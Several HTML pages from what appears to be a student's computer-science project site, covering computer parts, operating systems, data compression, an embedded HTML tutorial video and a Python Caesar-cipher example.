						<img src="./img/computer/fan.png" title="CPU FAN" width="40%" height="40%">
						<br>
						<h4>cools down the cpu</h4>
					</div>
				</div>
				<div class="col-lg-12 col-widen text-center" name="power">
					<div class="well margin-bot-large">
						<h4>Power Supply</h4>
						<br>
						<img src="./img/computer/power.png" title="CPU FAN" width="40%" height="40%">
						<br>
						<h4>provides power to the computer</h4>
					</div>
				</div>
				<a name="os"></a>
				<div class="col-lg-12 text-center col-widen content-header">
					<h2 class="text-center"></h2>
					<br>
				</div>
				<div class="col-lg-12 text-center col-widen content-header">
					<h2 class="text-center">Operating Systems</h2>
					<br>
				</div>
				<div class="col-lg-12 col-widen text-center" name="Windows">
					<div class="well margin-bot-large">
						<h4>Windows</h4>
						<br>
						<img src="./img/computer/win.png" title="Windows" width="40%" height="40%">
						<br>
						<h4>A type of OS used for most computers</h4>
					</div>
				</div>
				<div class="col-lg-12 col-widen text-center" name="MacOS">
					<div class="well margin-bot-large">
						<h4>MacOS</h4>
						<br>
						<img src="./img/computer/mac.png" title="MacOS" width="40%" height="40%">
						<br>
						<h4>A type of OS used for apple computers</h4>
					</div>
				</div>
				<div class="col-lg-12 col-widen text-center" name="ChromeOS">
					<div class="well margin-bot-large">
						<h4>ChromeOS</h4>
						<br>
						<img src="./img/computer/chrome.png" title="ChromeOS" width="40%" height="40%">
						<br>
						<h4>A type of OS used for some computers</h4>
					</div>
				</div>
				<div class="col-lg-12 col-widen text-center" name="Linux">
					<div class="well margin-bot-large">
						<h4>Linux</h4>
						<br>
						<img src="./img/computer/linux.png" title="Linux" width="40%" height="40%">
						<br>
						<h4>A free operating system for all computers</h4>
						<h4>many OSs are based on this os, such as:</h4>
						<h4>Ubuntu,Android,ChromeOS,SteamOS and more</h4>
						<h4>full list can be found <a href="https://en.wikipedia.org/wiki/List_of_Linux_distributions" style="color:blue">here</a></h4>
						<p>(Don't ask why I did linux in depth because I don't know either.)</p>
					</div>
				</div>
				<div class="col-lg-12 col-widen text-center" name="Android">
					<div class="well margin-bot-large">
						<h4>Android</h4>
						<br>
						<img src="./img/computer/android.png" title="Android" width="40%" height="40%">
						<br>
						<h4>A type of OS used for many phones and tablets</h4>
					</div>
				</div>
				<div class="col-lg-12 col-widen text-center" name="iOS">
					<div class="well margin-bot-large">
						<h4>iOS</h4>
						<br>
						<img src="./img/computer/ios.png" title="iOS" width="40%" height="40%">
						<br>
						<h4>A type of OS used for apple phones and tablets</h4>
					</div>
				</div>
				<div class="col-lg-12 col-widen text-center" name="WindowsPhone">
					<div class="well margin-bot-large">
						<h4>Windows Phone</h4>
						<br>
						<img src="./img/computer/winphone.png" title="WindowsPhone" width="40%" height="40%">
						<br>
						<h4>A type of OS used for windows phones and tablets</h4>
					</div>
				</div>
				<a name="data"></a>
				<div class="col-lg-12 text-center col-widen content-header">
					<h2 class="text-center"></h2>
					<br>
				</div>
				<div class="col-lg-12 text-center col-widen content-header">
					<h2 class="text-center">Data Compression</h2>
					<br>
				</div>
				<div class="col-lg-12 col-widen text-center" name="Lossless">
					<div class="well margin-bot-large">
						<h4>Lossless</h4>
						<br>
						<img src="./img/computer/png.png" title="PNG file" width="40%" height="40%">
						<br>
						<h4>Reduces the size of the image keeping all  pixels</h4>
					</div>
				</div>
				<div class="col-lg-12 col-widen text-center" name="Lossly">
					<div class="well margin-bot-large">
						<h4>Lossly</h4>
						<br>
						<img src="./img/computer/jpg.png" title="JPG file" width="40%" height="40%">
						<br>
						<h4>Reduces the size of a file by permanently removing some of the data.</h4>
					</div>
				</div>
				<div class="col-lg-12 col-widen text-center" name="SuperChannel">
					<div class="well margin-bot-large">
						<h4>Superchannel</h4>
						<br>
						<div style="border:1px solid black;padding-top:200px;padding-bottom:150px;"><br><h3>Superchannel yey</h5>
						<h4>(sorry, i couldn't find one)</h4><br><br></div>
						<br>
						<h4>A form of compression where special data is selected for a special reason. These data are separated from the rest, and the rest are thrown out.</h4>
					</div>
				</div>

   		<script type="text/javascript" src="./css/jquery-3.1.1.min.js"></script>
		<script type="text/javascript" src="./css/bootstrap-3.3.4.min.js"></script>
	    <script type="text/javascript" src="./css/bootstrap-hover-dropdown-2.1.3.min.js"></script>
		<script type="text/javascript" src="./css/jquery.typeahead.min.js"></script>
    </body>
</html>
</file>

<file: html.html>
<html>
    <head>
        <meta name="description" content="This is the website made by yuma for his computer science project.">
        <title>HTMLWebs</title>
        <link rel="stylesheet" href="../css/bootstrap-slate-3.3.6.css">
        <link rel="shortcut icon" href="../img/y.png">
    </head>
    <body>
    	<div class="container header" style="position:fixed;z-index: 900;width:100%">
	   		<div class="navbar-wrapper">
				<nav class="navbar navbar-default affix-top">
					<div class="container-fluid">
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar-expandable" aria-expanded="false">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a href="../home"><img src="../img/logo.png" style="margin-left: 15px"></a>
   	   	      			</div>
						<div class="navbar-collapse collapse" id="navbar-expandable" aria-expanded="false" style="height: 1px;">
						<ul class="nav navbar-nav">
							<li class="dropdown">
								<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Computers<span class="caret"></span></a>
								<ul class="dropdown-menu navbar-dropdown-large">
									<li><a href="../computer#parts">Parts of the computer</a></li>
									<li class="divider"></li>
									<li><a href="../computer#os">Operating Systems</a></li>
									<li class="divider"></li>
									<li><a href="../computer#data">Data</a></li>
								</ul>
							</li>
							<li class="dropdown">
								<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Computer Language<span class="caret"></span></a>
								<ul class="dropdown-menu navbar-dropdown-large">
									<li><a href="../language#python">Python</a></li>
									<li class="divider"></li>
									<li><a href="../language#gates">Logic Gates</a></li>
								</ul>
							</li>
							<li class="dropdown">
								<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Network<span class="caret"></span></a>
								<ul class="dropdown-menu navbar-dropdown-large">
									<li><a href="../network#types">Network Types</a></li>
									<li class="divider"></li>
									<li><a href="../network#cable">Cables</a></li>
									<li class="divider"></li>
									<li><a href="../network#address">Addresses</a></li>
									<li class="divider"></li>
									<li><a href="../network#url">URLs</a></li>
								</ul>
							</li>
							<li class="dropdown">
								<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">HTML<span class="caret"></span></a>
								<ul class="dropdown-menu navbar-dropdown-large">
									<li><a href="../html#simple" data-toggle="collapse" data-target="#navbar-expandable">Simple coding</a></li>
									<li><a href="../html#more" data-toggle="collapse" data-target="#navbar-expandable">More Coding</a></li>
									<li><a href="../html#css" data-toggle="collapse" data-target="#navbar-expandable">CSS</a></li>
								</ul>
							</li>
							<li class="dropdown">
								<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Other Links<span class="caret"></span></a>
								<ul class="dropdown-menu navbar-dropdown-large">
									<li><a href="https://www.google.com">Google</a></li>
									<li><a href="https://www.classroom.google.com">Google Classroom</a></li>
									<li><a href="https://classroom.google.com/c/MTY3Njk3MjMyOFpa">Computer Science Classroom</a></li>
									<li><a href="https://www.codecademy.com/">Code Academy</a></li>
								</ul>
							</li>
							<li class="dropdown">
								<a href="../home#quiz">QUIZ</a>
							</li>
						</ul>
					</div>
					</div>
				</nav>
			</div>
		</div>
		<div class="container main-content" style="z-index:950;">
			<div class="row" style="margin-top:60px">
				<div class="col-lg-12 text-center col-widen content-header">
					<h1 class="text-center">!!!!HTML!!!!</h1>
					<br>
				</div>
				<div class="col-lg-12 text-center col-widen content-header">
					<h2 class="text-center">YouTube video here</h2>
					<br>
				</div>
				<div class="col-lg-12 col-widen text-center">
					<div class="well margin-bot-large">
                        <iframe width="560" height="315" src="https://www.youtube.com/embed/tPh-Kox7i-s?list=PLnzFX-gyVtG2bmU-kbpHfsiWB-CDpGMsx" frameborder="0" allowfullscreen></iframe>
					</div>
				</div>
			</div>
		</div>

   		<script type="text/javascript" src="../css/jquery-3.1.1.min.js"></script>
		<script type="text/javascript" src="../css/bootstrap-3.3.4.min.js"></script>
	    <script type="text/javascript" src="../css/bootstrap-hover-dropdown-2.1.3.min.js"></script>
		<script type="text/javascript" src="../css/jquery.typeahead.min.js"></script>
    </body>
</html>
</file>


<file: language.html>
<html>
    <head>
        <meta name="description" content="This is the website made by yuma for his computer science project.">
        <title>LangWebs</title>
        <link rel="stylesheet" href="../css/bootstrap-slate-3.3.6.css">
        <link rel="shortcut icon" href="../img/y.png">
    </head>
    <body>
    	<div class="container header" style="position:fixed;z-index: 900;width:100%">
	   		<div class="navbar-wrapper">
				<nav class="navbar navbar-default affix-top">
					<div class="container-fluid">
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar-expandable" aria-expanded="false">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a href="../home"><img src="../img/logo.png" style="margin-left: 15px"></a>
   	   	      			</div>
						<div class="navbar-collapse collapse" id="navbar-expandable" aria-expanded="false" style="height: 1px;">
						<ul class="nav navbar-nav">
							<li class="dropdown">
								<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Computers<span class="caret"></span></a>
								<ul class="dropdown-menu navbar-dropdown-large">
									<li><a href="../computer#parts">Parts of the computer</a></li>
									<li class="divider"></li>
									<li><a href="../computer#os">Operating Systems</a></li>
									<li class="divider"></li>
									<li><a href="../computer#data">Data</a></li>
								</ul>
							</li>
							<li class="dropdown">
								<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Computer Language<span class="caret"></span></a>
								<ul class="dropdown-menu navbar-dropdown-large">
									<li><a href="../language#python" data-toggle="collapse" data-target="#navbar-expandable">Python</a></li>
									<li class="divider"></li>
									<li><a href="../language#gates" data-toggle="collapse" data-target="#navbar-expandable">Logic Gates</a></li>
								</ul>
							</li>
							<li class="dropdown">
								<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Network<span class="caret"></span></a>
								<ul class="dropdown-menu navbar-dropdown-large">
									<li><a href="../network#types">Network Types</a></li>
									<li class="divider"></li>
									<li><a href="../network#cable">Cables</a></li>
									<li class="divider"></li>
									<li><a href="../network#address">Addresses</a></li>
									<li class="divider"></li>
									<li><a href="../network#url">URLs</a></li>
								</ul>
							</li>
							<li class="dropdown">
								<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">HTML<span class="caret"></span></a>
								<ul class="dropdown-menu navbar-dropdown-large">
									<li><a href="../html#simple">Simple coding</a></li>
									<li><a href="../html#more">More Coding</a></li>
									<li><a href="../html#css">CSS</a></li>
								</ul>
							</li>
							<li class="dropdown">
								<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Other Links<span class="caret"></span></a>
								<ul class="dropdown-menu navbar-dropdown-large">
									<li><a href="http://www.google.com">Google</a></li>
									<li><a href="http://www.classroom.google.com">Google Classroom</a></li>
									<li><a href="https://classroom.google.com/c/MTY3Njk3MjMyOFpa">Computer Science Classroom</a></li>
									<li><a href="https://www.codecademy.com/">Code Academy</a></li>
								</ul>
							</li>
							<li class="dropdown">
								<a href="../webpage#quiz">QUIZ</a>
							</li>
						</ul>
					</div>
					</div>
				</nav>
			</div>
		</div>
		<div class="container main-content" style="z-index:950;">
			<div class="row" style="margin-top:60px">
				<div class="col-lg-12 text-center col-widen content-header">
					<h1 class="text-center">!!COMPUTER LANGUAGE!!</h1>
					<br>
				</div>
				<a name="python"></a>
				<div class="col-lg-12 text-center col-widen content-header">
					<h2 class="text-center"></h2>
					<br>
				</div>
				<div class="col-lg-12 text-center col-widen content-header">
					<h2 class="text-center">Python</h2>
					<br>
				</div>
				<div class="col-lg-12 col-widen text-center" name="Python">
					<div class="well margin-bot-large">
						<h4>Python</h4>
						<br>
						<img src="../img/language/python.png" title="Python" style="width:40%; height:auto">
						<br>
						<h4>a programming language designed by Guido van Rossum</h4>
					</div>
				</div>
				<div class="col-lg-12 col-widen text-center" name="Python">
					<div class="well margin-bot-large">
						<h4>according to wikipedia...</h4>
						<br>
						<div style="border:1px solid white;">
						<br>
						<p>Python is a widely used high-level programming language used for general-purpose programming, created by Guido van Rossum and first released in 1991. An interpreted language, Python has a design philosophy which emphasizes code readability (notably using whitespace indentation to delimit code blocks rather than curly braces or keywords), and a syntax which allows programmers to express concepts in fewer lines of code than possible in languages such as C++ or Java.[22][23] The language provides constructs intended to enable writing clear programs on both a small and large scale.[24] Python features a dynamic type system and automatic memory management and supports multiple programming paradigms, including object-oriented, imperative, functional programming, and procedural styles. It has a large and comprehensive standard library.[25] Python is widely used and interpreters are available for many operating systems, allowing Python code to run on a wide variety of systems. CPython, the reference implementation of Python, is open source software[26] and has a community-based development model, as do nearly all of its variant implementations. CPython is managed by the non-profit Python Software Foundation.</p>
						<br>
						</div>
						<br>
						<h4>YEP.</h4>
					</div>
				</div>
				<div class="col-lg-12 col-widen text-center" name="Python">
					<div class="well margin-bot-large">
						<h4>Example:</h4>
						<br>
						<center>
						<div style="border:1px solid white; width: 800px;letter-spacing: 0.5px">
						<br>
						<h7 style="color:orange; float:left">&nbsp &nbsp &nbsp &nbsp &nbsp import</h7><h7 style="float:left">&nbsp sys</h7>
						<br>
						<br>
						<h7>&nbsp letters = [</h7><h7 style="color:green">"a","b","c","d","e","f","g","h","i","j","k","l","m","n","o","p","q","r","s","t","u","v","w","x","y","z"</h7><h7>]</h7>
						<br>
						<br>
						<h7 style="color:orange; float:left">&nbsp &nbsp &nbsp &nbsp &nbsp def </h7><h7 style="color:blue; float:left">&nbsp main</h7><h7 style="float:left">():</h7>
						<br>
						<h7 style="float:left">&nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp enordecrypt =</h7><h7 style="color:purple; float:left">&nbsp input</h7><h7 style="float:left">(</h7><h7 style="color:green; float:left">"Do you want to encrypt or Decrypt?"</h7><h7 style="float:left">)</h7>
						<br>
						<h7 style="color:orange; float:left">&nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp if</h7><h7 style="float:left">&nbsp enordecrypt &nbsp == </h7><h7 style="color:green; float:left">&nbsp "encrypt"</h7><h7 style="float:left">:</h7>
						<br>
						<h7 style="float:left">&nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp numbershift = &nbsp </h7><h7 style="color:purple; float:left">int</h7><h7 style="float:left">(</h7><h7 style="color:purple; float:left">input</h7><h7 style="float:left">(</h7><h7 style="color:green; float:left">"How much do you wish to shift the letters?"</h7><h7 style="float:left">))</h7>
						<br>
						<h7 style="float:left">&nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp phrase = &nbsp </h7><h7 style="color:purple; float:left">input</h7><h7 style="float:left">(</h7><h7 style="color:green; float:left">"Enter a phrase to be encrypted: "</h7><h7 style="float:left">)</h7>
						<br>
						<h7 style="float:left">&nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp newphrase = &nbsp</h7><h7 style="color:green; float:left">""</h7>
						<br>
						<h7 style="color:orange; float:left">&nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp for</h7><h7 style="float:left">&nbsp l </h7><h7 style="color:orange;float:left">&nbsp in </h7><h7 style="float:left">&nbsp phrase:</h7>
						<br>
						<h7 style="color:orange; float:left">&nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp if</h7><h7 style="float:left">&nbsp l </h7><h7 style="color:orange;float:left">&nbsp in </h7><h7 style="float:left">&nbsp letters:</h7>
						<br>
						<h7 style="float:left">&nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp pos = letters.index(l) + numbershift</h7>
						<br>
						<h7 style="color:orange; float:left">&nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp if</h7><h7 style="float:left">&nbsp pos > 25:</h7>
						<br>
						<h7 style="float:left">&nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp pos = pos - 26</h7>
						<br>
						<h7 style="float:left">&nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp newphrase += letters[pos]</h7>
						<br>
						<h7 style="color:orange; float:left">&nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp else</h7><h7 style="float:left">:</h7>
						<br>
						<h7 style="float:left">&nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp newphrase +=</h7><h7 style="color:green;float:left">&nbsp " "</h7>
						<br>
						<h7 style="color:purple; float:left">&nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp print</h7><h7 style="float:left">(newphrase)</h7>
						<br>
						<h7 style="color:orange; float:left">&nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp return True</h7>
						<br>
						<h7 style="color:orange; float:left">&nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp elif</h7><h7 style="float:left">&nbsp enordecrypt &nbsp == </h7><h7 style="color:green; float:left">&nbsp "decrypt"</h7><h7 style="float:left">:</h7>
						<br>
						<h7 style="float:left">&nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp phrase = &nbsp </h7><h7 style="color:purple; float:left">input</h7><h7 style="float:left">(</h7><h7 style="color:green; float:left">"Enter a phrase to be decrypted: "</h7><h7 style="float:left">)</h7>
						<br>
						<br>
						<h7 style="float:left">&nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp numbershift = -26</h7>
						<br>
						<h7 style="color:orange; float:left">&nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp for</h7><h7 style="float:left">&nbsp i </h7><h7 style="color:orange;float:left">&nbsp in </h7><h7 style="color:purple;float:left">&nbsp range</h7><h7 style="float:left">(1,26):</h7>
						<br>
						<h7 style="float:left">&nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp &nbsp newphrase = &nbsp</h7><h7 style="color:green; float:left">""</h7>
						<br>
						<h2 style="float:left">&nbsp &nbsp &nbsp &nbsp .......</h2>
						<br>
						<br>
						<br>
						<br>
						</div>
						</center>
						<br>
						<h4>YEP.</h4>
					</div>
				</div>
			</div>
		</div>

   		<script type="text/javascript" src="../css/jquery-3.1.1.min.js"></script>
		<script type="text/javascript" src="../css/bootstrap-3.3.4.min.js"></script>
	    <script type="text/javascript" src="../css/bootstrap-hover-dropdown-2.1.3.min.js"></script>
		<script type="text/javascript" src="../css/jquery.typeahead.min.js"></script>
    </body>
</html>
</file>
